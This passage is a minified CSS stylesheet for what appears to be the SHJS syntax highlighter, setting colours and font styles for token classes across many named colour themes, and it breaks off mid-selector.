.sh_url,.sh_berries-dark .sh_sourceCode .sh_ip,.sh_berries-dark .sh_sourceCode .sh_name,.sh_berries-dark .sh_sourceCode .sh_newfile,.sh_berries-dark .sh_sourceCode .sh_value{color:#c40000;font-weight:400;font-style:normal}.sh_berries-dark .sh_sourceCode .sh_specialchar,.sh_berries-dark .sh_sourceCode .sh_oldfile{color:#77379a;font-weight:400;font-style:normal}.sh_berries-dark .sh_sourceCode .sh_number,.sh_berries-light .sh_sourceCode .sh_number{color:#20755a;font-weight:400;font-style:normal}.sh_berries-dark .sh_sourceCode .sh_preproc,.sh_berries-light .sh_sourceCode .sh_preproc{color:#0628cb;font-weight:400;font-style:normal}.sh_berries-dark .sh_sourceCode .sh_symbol,.sh_berries-dark .sh_sourceCode .sh_cbracket,.sh_contrast .sh_sourceCode .sh_comment,.sh_emacs .sh_sourceCode .sh_number,.sh_emacs .sh_sourceCode .sh_preproc,.sh_emacs .sh_sourceCode .sh_function,.sh_ide-anjuta .sh_sourceCode .sh_function,.sh_ide-codewarrior .sh_sourceCode .sh_number,.sh_ide-codewarrior .sh_sourceCode .sh_function,.sh_ide-devcpp .sh_sourceCode .sh_type,.sh_ide-devcpp .sh_sourceCode .sh_function,.sh_ide-eclipse .sh_sourceCode .sh_number,.sh_ide-eclipse .sh_sourceCode .sh_function,.sh_ide-kdev .sh_sourceCode .sh_function,.sh_ide-msvcpp .sh_sourceCode .sh_string,.sh_ide-msvcpp .sh_sourceCode .sh_regexp,.sh_ide-msvcpp .sh_sourceCode .sh_specialchar,.sh_ide-msvcpp .sh_sourceCode .sh_number,.sh_ide-msvcpp .sh_sourceCode .sh_function,.sh_ide-msvcpp .sh_sourceCode .sh_url,.sh_ide-msvcpp .sh_sourceCode .sh_ip,.sh_ide-msvcpp .sh_sourceCode .sh_name,.sh_ide-msvcpp .sh_sourceCode .sh_oldfile,.sh_ide-msvcpp .sh_sourceCode .sh_newfile,.sh_ide-msvcpp .sh_sourceCode .sh_value,.sh_matlab .sh_sourceCode .sh_type,.sh_matlab .sh_sourceCode .sh_specialchar,.sh_matlab .sh_sourceCode .sh_number,.sh_matlab .sh_sourceCode .sh_function,.sh_matlab .sh_sourceCode .sh_oldfile,.sh_nedit .sh_sourceCode .sh_function,.sh_print .sh_sourceCode .sh_string,.sh_print .sh_sourceCode .sh_regexp,.sh_print .sh_sourceCode .sh_specialchar,.sh_print .sh_sourceCode .sh_number,.sh_print .sh_sourceCode .sh_url,.sh_print .sh_sourceCode .sh_ip,.sh_print .sh_sourceCode .sh_name,.sh_print .sh_sourceCode .sh_oldfile,.sh_print .sh_sourceCode .sh_newfile,.sh_print .sh_sourceCode .sh_value,.sh_the .sh_sourceCode .sh_specialchar,.sh_the .sh_sourceCode .sh_function,.sh_the .sh_sourceCode .sh_oldfile,.sh_vim .sh_sourceCode .sh_function,.sh_whitengrey .sh_sourceCode .sh_function{color:#252BF8;font-weight:400;font-style:normal}.sh_berries-dark .sh_sourceCode .sh_function,.sh_berries-light .sh_sourceCode .sh_function{color:#901164;font-weight:700;font-style:normal}.sh_berries-dark .sh_sourceCode .sh_variable,.sh_berries-dark .sh_sourceCode .sh_selector{color:#a91ea7;font-weight:400;font-style:normal}.sh_berries-light .sh_sourceCode .sh_keyword,.sh_berries-light .sh_sourceCode .sh_date,.sh_berries-light .sh_sourceCode .sh_time,.sh_berries-light .sh_sourceCode .sh_file,.sh_berries-light .sh_sourceCode .sh_difflines,.sh_berries-light .sh_sourceCode .sh_property{color:#2cae1e;font-weight:700;font-style:normal}.sh_berries-light .sh_sourceCode .sh_string,.sh_berries-light .sh_sourceCode .sh_regexp,.sh_berries-light .sh_sourceCode .sh_specialchar,.sh_berries-light .sh_sourceCode .sh_url,.sh_berries-light .sh_sourceCode .sh_ip,.sh_berries-light .sh_sourceCode .sh_name,.sh_berries-light .sh_sourceCode .sh_oldfile,.sh_berries-light .sh_sourceCode .sh_newfile,.sh_berries-light .sh_sourceCode .sh_value{color:#5f81b3;font-weight:400;font-style:normal}.sh_berries-light .sh_sourceCode .sh_symbol,.sh_berries-light .sh_sourceCode .sh_cbracket{color:#d2073b;font-weight:400;font-style:normal}.sh_berries-light .sh_sourceCode .sh_variable,.sh_berries-light .sh_sourceCode .sh_selector{color:#0628cb;font-weight:700;font-style:normal}.sh_bipolar .sh_sourceCode .sh_keyword,.sh_bipolar .sh_sourceCode .sh_date,.sh_bipolar .sh_sourceCode .sh_time,.sh_bipolar .sh_sourceCode .sh_file,.sh_bipolar .sh_sourceCode .sh_difflines,.sh_bipolar .sh_sourceCode .sh_property{color:#ee85e2;font-weight:700;font-style:normal}.sh_bipolar .sh_sourceCode .sh_string,.sh_bipolar .sh_sourceCode .sh_regexp,.sh_bipolar .sh_sourceCode .sh_specialchar,.sh_bipolar .sh_sourceCode .sh_url,.sh_bipolar .sh_sourceCode .sh_ip,.sh_bipolar .sh_sourceCode .sh_name,.sh_bipolar .sh_sourceCode .sh_oldfile,.sh_bipolar .sh_sourceCode .sh_newfile,.sh_bipolar .sh_sourceCode .sh_value{color:#9ef457;font-weight:400;font-style:normal}.sh_bipolar .sh_sourceCode .sh_number,.sh_golden .sh_sourceCode .sh_number,.sh_greenlcd .sh_sourceCode .sh_number,.sh_navy .sh_sourceCode .sh_string,.sh_navy .sh_sourceCode .sh_regexp,.sh_navy .sh_sourceCode .sh_specialchar,.sh_navy .sh_sourceCode .sh_symbol,.sh_navy .sh_sourceCode .sh_function,.sh_navy .sh_sourceCode .sh_cbracket,.sh_navy .sh_sourceCode .sh_url,.sh_navy .sh_sourceCode .sh_ip,.sh_navy .sh_sourceCode .sh_name,.sh_navy .sh_sourceCode .sh_oldfile,.sh_navy .sh_sourceCode .sh_newfile,.sh_navy .sh_sourceCode .sh_value,.sh_night .sh_sourceCode .sh_string,.sh_night .sh_sourceCode .sh_regexp,.sh_night .sh_sourceCode .sh_url,.sh_night .sh_sourceCode .sh_ip,.sh_night .sh_sourceCode .sh_name,.sh_night .sh_sourceCode .sh_newfile,.sh_night .sh_sourceCode .sh_value,.sh_vampire .sh_sourceCode .sh_specialchar,.sh_vampire .sh_sourceCode .sh_variable,.sh_vampire .sh_sourceCode .sh_oldfile,.sh_vampire .sh_sourceCode .sh_selector,.sh_vim-dark .sh_sourceCode .sh_function{color:#fff;font-weight:400;font-style:normal}.sh_bipolar .sh_sourceCode .sh_symbol,.sh_bipolar .sh_sourceCode .sh_cbracket{color:#348fef;font-weight:400;font-style:normal}.sh_bipolar .sh_sourceCode .sh_variable,.sh_bipolar .sh_sourceCode .sh_selector{color:#72d42c;font-weight:700;font-style:normal}.sh_blacknblue .sh_sourceCode .sh_keyword,.sh_blacknblue .sh_sourceCode .sh_date,.sh_blacknblue .sh_sourceCode .sh_time,.sh_blacknblue .sh_sourceCode .sh_file,.sh_blacknblue .sh_sourceCode .sh_difflines,.sh_blacknblue .sh_sourceCode .sh_property{color:#1ededc;font-weight:700;font-style:normal}.sh_blacknblue .sh_sourceCode .sh_string,.sh_blacknblue .sh_sourceCode .sh_regexp,.sh_blacknblue .sh_sourceCode .sh_url,.sh_blacknblue .sh_sourceCode .sh_ip,.sh_blacknblue .sh_sourceCode .sh_name,.sh_blacknblue .sh_sourceCode .sh_newfile,.sh_blacknblue .sh_sourceCode .sh_value{color:#cfc631;font-weight:400;font-style:normal}.sh_blacknblue .sh_sourceCode .sh_specialchar,.sh_blacknblue .sh_sourceCode .sh_symbol,.sh_blacknblue .sh_sourceCode .sh_cbracket,.sh_blacknblue .sh_sourceCode .sh_oldfile{color:#ccc6c6;font-weight:400;font-style:normal}.sh_blacknblue .sh_sourceCode .sh_variable,.sh_blacknblue .sh_sourceCode .sh_selector{color:#ecea26;font-weight:400;font-style:normal}.sh_bright .sh_sourceCode .sh_keyword,.sh_bright .sh_sourceCode .sh_date,.sh_bright .sh_sourceCode .sh_time,.sh_bright .sh_sourceCode .sh_file,.sh_bright .sh_sourceCode .sh_difflines,.sh_bright .sh_sourceCode .sh_property{color:#ff3030;font-weight:700;font-style:normal}.sh_bright .sh_sourceCode .sh_string,.sh_bright .sh_sourceCode .sh_regexp,.sh_bright .sh_sourceCode .sh_specialchar,.sh_bright .sh_sourceCode .sh_url,.sh_bright .sh_sourceCode .sh_ip,.sh_bright .sh_sourceCode .sh_name,.sh_bright .sh_sourceCode .sh_oldfile,.sh_bright .sh_sourceCode .sh_newfile,.sh_bright .sh_sourceCode .sh_value{color:#1861a7;font-weight:400;font-style:normal}.sh_bright .sh_sourceCode .sh_symbol,.sh_bright .sh_sourceCode .sh_cbracket{color:#3030ee;font-weight:400;font-style:normal}.sh_bright .sh_sourceCode .sh_variable,.sh_bright .sh_sourceCode .sh_selector,.sh_emacs .sh_sourceCode .sh_variable,.sh_emacs .sh_sourceCode .sh_selector,.sh_ide-anjuta .sh_sourceCode .sh_variable,.sh_ide-anjuta .sh_sourceCode .sh_selector,.sh_ide-devcpp .sh_sourceCode .sh_number,.sh_ide-eclipse .sh_sourceCode .sh_string,.sh_ide-eclipse .sh_sourceCode .sh_regexp,.sh_ide-eclipse .sh_sourceCode .sh_specialchar,.sh_ide-eclipse .sh_sourceCode .sh_url,.sh_ide-eclipse .sh_sourceCode .sh_ip,.sh_ide-eclipse .sh_sourceCode .sh_name,.sh_ide-eclipse .sh_sourceCode .sh_oldfile,.sh_ide-eclipse .sh_sourceCode .sh_newfile,.sh_ide-eclipse .sh_sourceCode .sh_value,.sh_ide-kdev .sh_sourceCode .sh_number,.sh_ide-msvcpp .sh_sourceCode .sh_type,.sh_ide-msvcpp .sh_sourceCode .sh_preproc,.sh_matlab .sh_sourceCode .sh_keyword,.sh_matlab .sh_sourceCode .sh_date,.sh_matlab .sh_sourceCode .sh_time,.sh_matlab .sh_sourceCode .sh_file,.sh_matlab .sh_sourceCode .sh_variable,.sh_matlab .sh_sourceCode .sh_difflines,.sh_matlab .sh_sourceCode .sh_selector,.sh_matlab .sh_sourceCode .sh_property,.sh_pablo .sh_sourceCode .sh_specialchar,.sh_pablo .sh_sourceCode .sh_oldfile,.sh_the .sh_sourceCode .sh_keyword,.sh_the .sh_sourceCode .sh_date,.sh_the .sh_sourceCode .sh_time,.sh_the .sh_sourceCode .sh_file,.sh_the .sh_sourceCode .sh_variable,.sh_the .sh_sourceCode .sh_difflines,.sh_the .sh_sourceCode .sh_selector,.sh_the .sh_sourceCode .sh_property,.sh_typical .sh_sourceCode .sh_type,.sh_vim-dark .sh_sourceCode .sh_comment,.sh_vim .sh_sourceCode .sh_comment,.sh_zellner .sh_sourceCode .sh_type{color:#00f;font-weight:400;font-style:normal}.sh_contrast .sh_sourceCode .sh_keyword,.sh_contrast .sh_sourceCode .sh_type,.sh_contrast .sh_sourceCode .sh_date,.sh_contrast .sh_sourceCode .sh_time,.sh_contrast .sh_sourceCode .sh_file,.sh_contrast .sh_sourceCode .sh_difflines,.sh_contrast .sh_sourceCode .sh_property,.sh_darkblue .sh_sourceCode .sh_function,.sh_neon .sh_sourceCode .sh_function,.sh_night .sh_sourceCode .sh_keyword,.sh_night .sh_sourceCode .sh_date,.sh_night .sh_sourceCode .sh_time,.sh_night .sh_sourceCode .sh_file,.sh_night .sh_sourceCode .sh_difflines,.sh_night .sh_sourceCode .sh_property,.sh_vampire .sh_sourceCode .sh_keyword,.sh_vampire .sh_sourceCode .sh_date,.sh_vampire .sh_sourceCode .sh_time,.sh_vampire .sh_sourceCode .sh_file,.sh_vampire .sh_sourceCode .sh_difflines,.sh_vampire .sh_sourceCode .sh_property,.sh_whatis .sh_sourceCode .sh_type{color:#fff;font-weight:700;font-style:normal}.sh_contrast .sh_sourceCode .sh_string,.sh_contrast .sh_sourceCode .sh_regexp,.sh_contrast .sh_sourceCode .sh_specialchar,.sh_contrast .sh_sourceCode .sh_url,.sh_contrast .sh_sourceCode .sh_ip,.sh_contrast .sh_sourceCode .sh_name,.sh_contrast .sh_sourceCode .sh_oldfile,.sh_contrast .sh_sourceCode .sh_newfile,.sh_contrast .sh_sourceCode .sh_value{color:#11f80c;font-weight:400;font-style:normal}.sh_contrast .sh_sourceCode .sh_symbol,.sh_contrast .sh_sourceCode .sh_cbracket,.sh_golden .sh_sourceCode .sh_variable,.sh_golden .sh_sourceCode .sh_selector{color:#dedede;font-weight:700;font-style:normal}.sh_contrast .sh_sourceCode .sh_variable,.sh_contrast .sh_sourceCode .sh_selector{color:#11f80c;font-weight:700;font-style:normal}.sh_darkblue .sh_sourceCode .sh_keyword,.sh_darkblue .sh_sourceCode .sh_date,.sh_darkblue .sh_sourceCode .sh_time,.sh_darkblue .sh_sourceCode .sh_file,.sh_darkblue .sh_sourceCode .sh_difflines,.sh_darkblue .sh_sourceCode .sh_property{color:#ffff60;font-weight:400;font-style:normal}.sh_darkblue .sh_sourceCode .sh_string,.sh_darkblue .sh_sourceCode .sh_regexp,.sh_darkblue .sh_sourceCode .sh_url,.sh_darkblue .sh_sourceCode .sh_ip,.sh_darkblue .sh_sourceCode .sh_name,.sh_darkblue .sh_sourceCode .sh_newfile,.sh_darkblue .sh_sourceCode .sh_value{color:#ffa0a0;font-weight:400;font-style:normal}.sh_darkblue .sh_sourceCode .sh_specialchar,.sh_darkblue .sh_sourceCode .sh_oldfile{color:orange;font-weight:400;font-style:normal}.sh_darkblue .sh_sourceCode .sh_symbol,.sh_darkblue .sh_sourceCode .sh_cbracket{color:#d8e91b;font-weight:700;font-style:normal}.sh_darkblue .sh_sourceCode .sh_variable,.sh_darkblue .sh_sourceCode .sh_selector,.sh_darkness .sh_sourceCode .sh_variable,.sh_darkness .sh_sourceCode .sh_selector{color:#26e0e7;font-weight:400;font-style:normal}.sh_darkness .sh_sourceCode,.sh_neon .sh_sourceCode,.sh_pablo .sh_sourceCode,.sh_vim-dark .sh_sourceCode{background-color:#000;color:#fff;font-weight:400;font-style:normal}.sh_darkness .sh_sourceCode .sh_keyword,.sh_darkness .sh_sourceCode .sh_date,.sh_darkness .sh_sourceCode .sh_time,.sh_darkness .sh_sourceCode .sh_file,.sh_darkness .sh_sourceCode .sh_difflines,.sh_darkness .sh_sourceCode .sh_property{color:#ff0;font-weight:700;font-style:normal}.sh_darkness .sh_sourceCode .sh_type,.sh_pablo .sh_sourceCode .sh_preproc,.sh_vim-dark .sh_sourceCode .sh_type,.sh_vim .sh_sourceCode .sh_type{color:#0f0;font-weight:400;font-style:normal}.sh_darkness .sh_sourceCode .sh_string,.sh_darkness .sh_sourceCode .sh_regexp,.sh_darkness .sh_sourceCode .sh_url,.sh_darkness .sh_sourceCode .sh_ip,.sh_darkness .sh_sourceCode .sh_name,.sh_darkness .sh_sourceCode .sh_newfile,.sh_darkness .sh_sourceCode .sh_value{color:#abab00;font-weight:700;font-style:normal}.sh_darkness .sh_sourceCode .sh_specialchar,.sh_darkness .sh_sourceCode .sh_oldfile,.sh_greenlcd .sh_sourceCode .sh_preproc,.sh_night .sh_sourceCode .sh_comment,.sh_whatis .sh_sourceCode .sh_preproc{color:#bfbfbf;font-weight:400;font-style:normal}.sh_darkness .sh_sourceCode .sh_comment,.sh_greenlcd .sh_sourceCode .sh_comment{color:#888;font-weight:400;font-style:italic}.sh_darkness .sh_sourceCode .sh_symbol,.sh_darkness .sh_sourceCode .sh_cbracket,.sh_kwrite .sh_sourceCode .sh_specialchar,.sh_kwrite .sh_sourceCode .sh_oldfile,.sh_neon .sh_sourceCode .sh_number,.sh_zellner .sh_sourceCode .sh_string,.sh_zellner .sh_sourceCode .sh_regexp,.sh_zellner .sh_sourceCode .sh_specialchar,.sh_zellner .sh_sourceCode .sh_number,.sh_zellner .sh_sourceCode .sh_url,.sh_zellner .sh_sourceCode .sh_ip,.sh_zellner .sh_sourceCode .sh_name,.sh_zellner .sh_sourceCode .sh_oldfile,.sh_zellner .sh_sourceCode .sh_newfile,.sh_zellner .sh_sourceCode .sh_value{color:#f0f;font-weight:400;font-style:normal}.sh_desert .sh_sourceCode .sh_keyword,.sh_desert .sh_sourceCode .sh_date,.sh_desert .sh_sourceCode .sh_time,.sh_desert .sh_sourceCode .sh_file,.sh_desert .sh_sourceCode .sh_difflines,.sh_desert .sh_sourceCode .sh_property{color:#fef8bc;font-weight:700;font-style:normal}.sh_desert .sh_sourceCode .sh_string,.sh_desert .sh_sourceCode .sh_regexp,.sh_desert .sh_sourceCode .sh_specialchar,.sh_desert .sh_sourceCode .sh_url,.sh_desert .sh_sourceCode .sh_ip,.sh_desert .sh_sourceCode .sh_name,.sh_desert .sh_sourceCode .sh_oldfile,.sh_desert .sh_sourceCode .sh_newfile,.sh_desert .sh_sourceCode .sh_value{color:#f6f647;font-weight:400;font-style:normal}.sh_desert .sh_sourceCode .sh_symbol,.sh_desert .sh_sourceCode .sh_cbracket{color:#66574f;font-weight:400;font-style:normal}.sh_desert .sh_sourceCode .sh_variable,.sh_desert .sh_sourceCode .sh_selector,.sh_ide-devcpp .sh_sourceCode .sh_keyword,.sh_ide-devcpp .sh_sourceCode .sh_date,.sh_ide-devcpp .sh_sourceCode .sh_time,.sh_ide-devcpp .sh_sourceCode .sh_file,.sh_ide-devcpp .sh_sourceCode .sh_variable,.sh_ide-devcpp .sh_sourceCode .sh_difflines,.sh_ide-devcpp .sh_sourceCode .sh_selector,.sh_ide-devcpp .sh_sourceCode .sh_property,.sh_kwrite .sh_sourceCode .sh_keyword,.sh_kwrite .sh_sourceCode .sh_date,.sh_kwrite .sh_sourceCode .sh_time,.sh_kwrite .sh_sourceCode .sh_file,.sh_kwrite .sh_sourceCode .sh_variable,.sh_kwrite .sh_sourceCode .sh_difflines,.sh_kwrite .sh_sourceCode .sh_selector,.sh_kwrite .sh_sourceCode .sh_property,.sh_nedit .sh_sourceCode .sh_keyword,.sh_nedit .sh_sourceCode .sh_symbol,.sh_nedit .sh_sourceCode .sh_cbracket,.sh_nedit .sh_sourceCode .sh_date,.sh_nedit .sh_sourceCode .sh_time,.sh_nedit .sh_sourceCode .sh_file,.sh_nedit .sh_sourceCode .sh_difflines,.sh_nedit .sh_sourceCode .sh_property,.sh_print .sh_sourceCode .sh_keyword,.sh_print .sh_sourceCode .sh_type,.sh_print .sh_sourceCode .sh_preproc,.sh_print .sh_sourceCode .sh_symbol,.sh_print .sh_sourceCode .sh_cbracket,.sh_print .sh_sourceCode .sh_date,.sh_print .sh_sourceCode .sh_time,.sh_print .sh_sourceCode .sh_file,.sh_print .sh_sourceCode .sh_variable,.sh_print .sh_sourceCode .sh_difflines,.sh_print .sh_sourceCode .sh_selector,.sh_print .sh_sourceCode .sh_property,.sh_rand01 .sh_sourceCode .sh_function,.sh_typical .sh_sourceCode .sh_function,.sh_zellner .sh_sourceCode .sh_function{color:#000;font-weight:700;font-style:normal}.sh_dull .sh_sourceCode .sh_keyword,.sh_dull .sh_sourceCode .sh_date,.sh_dull .sh_sourceCode .sh_time,.sh_dull .sh_sourceCode .sh_file,.sh_dull .sh_sourceCode .sh_difflines,.sh_dull .sh_sourceCode .sh_property{color:#353535;font-weight:700;font-style:normal}.sh_dull .sh_sourceCode .sh_string,.sh_dull .sh_sourceCode .sh_regexp,.sh_dull .sh_sourceCode .sh_specialchar,.sh_dull .sh_sourceCode .sh_url,.sh_dull .sh_sourceCode .sh_ip,.sh_dull .sh_sourceCode .sh_name,.sh_dull .sh_sourceCode .sh_oldfile,.sh_dull .sh_sourceCode .sh_newfile,.sh_dull .sh_sourceCode .sh_value{color:#059;font-weight:400;font-style:normal}.sh_dull .sh_sourceCode .sh_symbol,.sh_dull .sh_sourceCode .sh_cbracket{color:#222;font-weight:400;font-style:normal}.sh_dull .sh_sourceCode .sh_variable,.sh_dull .sh_sourceCode .sh_selector{color:#ae5a16;font-weight:400;font-style:normal}.sh_easter .sh_sourceCode .sh_keyword,.sh_easter .sh_sourceCode .sh_date,.sh_easter .sh_sourceCode .sh_time,.sh_easter .sh_sourceCode .sh_file,.sh_easter .sh_sourceCode .sh_difflines,.sh_easter .sh_sourceCode .sh_property{color:#1d45d6;font-weight:700;font-style:normal}.sh_easter .sh_sourceCode .sh_string,.sh_easter .sh_sourceCode .sh_regexp,.sh_easter .sh_sourceCode .sh_specialchar,.sh_easter .sh_sourceCode .sh_url,.sh_easter .sh_sourceCode .sh_ip,.sh_easter .sh_sourceCode .sh_name,.sh_easter .sh_sourceCode .sh_oldfile,.sh_easter .sh_sourceCode .sh_newfile,.sh_easter .sh_sourceCode .sh_value{color:#ca4be3;font-weight:400;font-style:normal}.sh_easter .sh_sourceCode .sh_symbol,.sh_easter .sh_sourceCode .sh_cbracket{color:#fa4700;font-weight:400;font-style:normal}.sh_easter .sh_sourceCode .sh_variable,.sh_easter .sh_sourceCode .sh_selector{color:#26aae7;font-weight:700;font-style:normal}.sh_emacs .sh_sourceCode,.sh_ide-anjuta .sh_sourceCode,.sh_ide-codewarrior .sh_sourceCode,.sh_ide-devcpp .sh_sourceCode,.sh_ide-eclipse .sh_sourceCode,.sh_ide-kdev .sh_sourceCode,.sh_ide-msvcpp .sh_sourceCode,.sh_kwrite .sh_sourceCode,.sh_matlab .sh_sourceCode,.sh_nedit .sh_sourceCode,.sh_print .sh_sourceCode,.sh_the .sh_sourceCode,.sh_typical .sh_sourceCode,.sh_vim .sh_sourceCode,.sh_zellner .sh_sourceCode{background-color:#fff;color:#000;font-weight:400;font-style:normal}.sh_emacs .sh_sourceCode .sh_keyword,.sh_emacs .sh_sourceCode .sh_date,.sh_emacs .sh_sourceCode .sh_time,.sh_emacs .sh_sourceCode .sh_file,.sh_emacs .sh_sourceCode .sh_difflines,.sh_emacs .sh_sourceCode .sh_property{color:#9c20ee;font-weight:700;font-style:normal}.sh_emacs .sh_sourceCode .sh_string,.sh_emacs .sh_sourceCode .sh_regexp,.sh_emacs .sh_sourceCode .sh_specialchar,.sh_emacs .sh_sourceCode .sh_url,.sh_emacs .sh_sourceCode .sh_ip,.sh_emacs .sh_sourceCode .sh_name,.sh_emacs .sh_sourceCode .sh_oldfile,.sh_emacs .sh_sourceCode .sh_newfile,.sh_emacs .sh_sourceCode .sh_value{color:#bd8d8b;font-weight:400;font-style:normal}.sh_golden .sh_sourceCode .sh_keyword,.sh_golden .sh_sourceCode .sh_date,.sh_golden .sh_sourceCode .sh_time,.sh_golden .sh_sourceCode .sh_file,.sh_golden .sh_sourceCode .sh_difflines,.sh_golden .sh_sourceCode .sh_property{color:#ffed8a;font-weight:700;font-style:normal}.sh_golden .sh_sourceCode .sh_string,.sh_golden .sh_sourceCode .sh_regexp,.sh_golden .sh_sourceCode .sh_specialchar,.sh_golden .sh_sourceCode .sh_url,.sh_golden .sh_sourceCode .sh_ip,.sh_golden .sh_sourceCode .sh_name,.sh_golden .sh_sourceCode .sh_oldfile,.sh_golden .sh_sourceCode .sh_newfile,.sh_golden .sh_sourceCode .sh_value,.sh_ide-devcpp .sh_sourceCode .sh_string,.sh_ide-devcpp .sh_sourceCode .sh_regexp,.sh_ide-devcpp .sh_sourceCode .sh_specialchar,.sh_ide-devcpp .sh_sourceCode .sh_url,.sh_ide-devcpp .sh_sourceCode .sh_ip,.sh_ide-devcpp .sh_sourceCode .sh_name,.sh_ide-devcpp .sh_sourceCode .sh_oldfile,.sh_ide-devcpp .sh_sourceCode .sh_newfile,.sh_ide-devcpp .sh_sourceCode .sh_value,.sh_ide-kdev .sh_sourceCode .sh_string,.sh_ide-kdev .sh_sourceCode .sh_regexp,.sh_ide-kdev .sh_sourceCode .sh_specialchar,.sh_ide-kdev .sh_sourceCode .sh_url,.sh_ide-kdev .sh_sourceCode .sh_ip,.sh_ide-kdev .sh_sourceCode .sh_name,.sh_ide-kdev .sh_sourceCode .sh_oldfile,.sh_ide-kdev .sh_sourceCode .sh_newfile,.sh_ide-kdev .sh_sourceCode .sh_value,.sh_kwrite .sh_sourceCode .sh_string,.sh_kwrite .sh_sourceCode .sh_regexp,.sh_kwrite .sh_sourceCode .sh_url,.sh_kwrite .sh_sourceCode .sh_ip,.sh_kwrite .sh_sourceCode .sh_name,.sh_kwrite .sh_sourceCode .sh_newfile,.sh_kwrite .sh_sourceCode .sh_value,.sh_pablo .sh_sourceCode .sh_symbol,.sh_pablo .sh_sourceCode .sh_cbracket,.sh_the .sh_sourceCode .sh_number,.sh_the .sh_sourceCode .sh_preproc,.sh_typical .sh_sourceCode .sh_string,.sh_typical .sh_sourceCode .sh_regexp,.sh_typical .sh_sourceCode .sh_symbol,.sh_typical .sh_sourceCode .sh_cbracket,.sh_typical .sh_sourceCode .sh_url,.sh_typical .sh_sourceCode .sh_ip,.sh_typical .sh_sourceCode .sh_name,.sh_typical .sh_sourceCode .sh_newfile,.sh_typical .sh_sourceCode .sh_value,.sh_vim-dark .sh_sourceCode .sh_string,.sh_vim-dark .sh_sourceCode .sh_regexp,.sh_vim-dark .sh_sourceCode .sh_number,.sh_vim-dark .sh_sourceCode .sh_url,.sh_vim-dark .sh_sourceCode .sh_ip,.sh_vim-dark .sh_sourceCode .sh_name,.sh_vim-dark .sh_sourceCode .sh_newfile,.sh_vim-dark .sh_sourceCode .sh_value,.sh_vim .sh_sourceCode .sh_string,.sh_vim .sh_sourceCode .sh_regexp,.sh_vim .sh_sourceCode .sh_number,.sh_vim .sh_sourceCode .sh_url,.sh_vim .sh_sourceCode .sh_ip,.sh_vim .sh_sourceCode .sh_name,.sh_vim .sh_sourceCode .sh_newfile,.sh_vim .sh_sourceCode .sh_value,.sh_whatis .sh_sourceCode .sh_comment,.sh_zellner .sh_sourceCode .sh_comment{color:red;font-weight:400;font-style:normal}.sh_golden .sh_sourceCode .sh_symbol,.sh_golden .sh_sourceCode .sh_cbracket,.sh_vampire .sh_sourceCode .sh_preproc{color:#ababab;font-weight:400;font-style:normal}.sh_greenlcd .sh_sourceCode .sh_keyword,.sh_greenlcd .sh_sourceCode .sh_date,.sh_greenlcd .sh_sourceCode .sh_time,.sh_greenlcd .sh_sourceCode .sh_file,.sh_greenlcd .sh_sourceCode .sh_difflines,.sh_greenlcd .sh_sourceCode .sh_property{color:#00ed00;font-weight:700;font-style:normal}.sh_greenlcd .sh_sourceCode .sh_string,.sh_greenlcd .sh_sourceCode .sh_regexp,.sh_greenlcd .sh_sourceCode .sh_specialchar,.sh_greenlcd .sh_sourceCode .sh_url,.sh_greenlcd .sh_sourceCode .sh_ip,.sh_greenlcd .sh_sourceCode .sh_name,.sh_greenlcd .sh_sourceCode .sh_oldfile,.sh_greenlcd .sh_sourceCode .sh_newfile,.sh_greenlcd .sh_sourceCode .sh_value{color:#dfdfdf;font-weight:400;font-style:normal}.sh_greenlcd .sh_sourceCode .sh_symbol,.sh_greenlcd .sh_sourceCode .sh_cbracket{color:#2fe7a9;font-weight:400;font-style:normal}.sh_greenlcd .sh_sourceCode .sh_variable,.sh_greenlcd .sh_sourceCode .sh_selector{color:#beef13;font-weight:400;font-style:normal}.sh_ide-anjuta .sh_sourceCode .sh_keyword,.sh_ide-anjuta .sh_sourceCode .sh_date,.sh_ide-anjuta .sh_sourceCode .sh_time,.sh_ide-anjuta .sh_sourceCode .sh_file,.sh_ide-anjuta .sh_sourceCode .sh_difflines,.sh_ide-anjuta .sh_sourceCode .sh_property{color:navy;font-weight:700;font-style:normal}.sh_ide-anjuta .sh_sourceCode .sh_string,.sh_ide-anjuta .sh_sourceCode .sh_regexp,.sh_ide-anjuta .sh_sourceCode .sh_specialchar,.sh_ide-anjuta .sh_sourceCode .sh_url,.sh_ide-anjuta .sh_sourceCode .sh_ip,.sh_ide-anjuta .sh_sourceCode .sh_name,.sh_ide-anjuta .sh_sourceCode .sh_oldfile,.sh_ide-anjuta .sh_sourceCode .sh_newfile,.sh_ide-anjuta .sh_sourceCode .sh_value{color:#db0;font-weight:400;font-style:normal}.sh_ide-anjuta .sh_sourceCode .sh_number,.sh_whitengrey .sh_sourceCode .sh_string,.sh_whitengrey .sh_sourceCode .sh_regexp,.sh_whitengrey .sh_sourceCode .sh_specialchar,.sh_whitengrey .sh_sourceCode .sh_url,.sh_whitengrey .sh_sourceCode .sh_ip,.sh_whitengrey .sh_sourceCode .sh_name,.sh_whitengrey .sh_sourceCode .sh_oldfile,.sh_whitengrey .sh_sourceCode .sh_newfile,.sh_whitengrey .sh_sourceCode .sh_value{color:#080;font-weight:400;font-style:normal}.sh_ide-codewarrior .sh_sourceCode .sh_keyword,.sh_ide-codewarrior .sh_sourceCode .sh_preproc,.sh_ide-codewarrior .sh_sourceCode .sh_date,.sh_ide-codewarrior .sh_sourceCode .sh_time,.sh_ide-codewarrior .sh_sourceCode .sh_file,.sh_ide-codewarrior .sh_sourceCode .sh_variable,.sh_ide-codewarrior .sh_sourceCode .sh_difflines,.sh_ide-codewarrior .sh_sourceCode .sh_selector,.sh_ide-codewarrior .sh_sourceCode .sh_property{color:#0000b3;font-weight:400;font-style:normal}.sh_ide-codewarrior .sh_sourceCode .sh_string,.sh_ide-codewarrior .sh_sourceCode .sh_regexp,.sh_ide-codewarrior .sh_sourceCode .sh_specialchar,.sh_ide-codewarrior .sh_sourceCode .sh_url,.sh_ide-codewarrior .sh_sourceCode .sh_ip,.sh_ide-codewarrior .sh_sourceCode .sh_name,.sh_ide-codewarrior .sh_sourceCode .sh_oldfile,.sh_ide-codewarrior .sh_sourceCode .sh_newfile,.sh_ide-codewarrior .sh_sourceCode .sh_value{color:#666;font-weight:400;font-style:normal}.sh_ide-devcpp .sh_sourceCode .sh_preproc,.sh_ide-kdev .sh_sourceCode .sh_preproc{color:green;font-weight:400;font-style:normal}.sh_ide-eclipse .sh_sourceCode .sh_keyword,.sh_ide-eclipse .sh_sourceCode .sh_type,.sh_ide-eclipse .sh_sourceCode .sh_date,.sh_ide-eclipse .sh_sourceCode .sh_time,.sh_ide-eclipse .sh_sourceCode 